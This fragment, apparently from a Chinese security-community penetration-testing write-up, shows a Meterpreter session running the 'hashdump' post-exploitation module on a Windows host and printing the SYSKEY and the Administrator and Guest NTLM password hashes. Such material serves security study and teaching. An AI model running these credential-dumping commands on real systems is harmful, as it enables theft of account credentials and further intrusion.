 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a450335c6f3622b5243ae4a5183e35d6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >
先知社区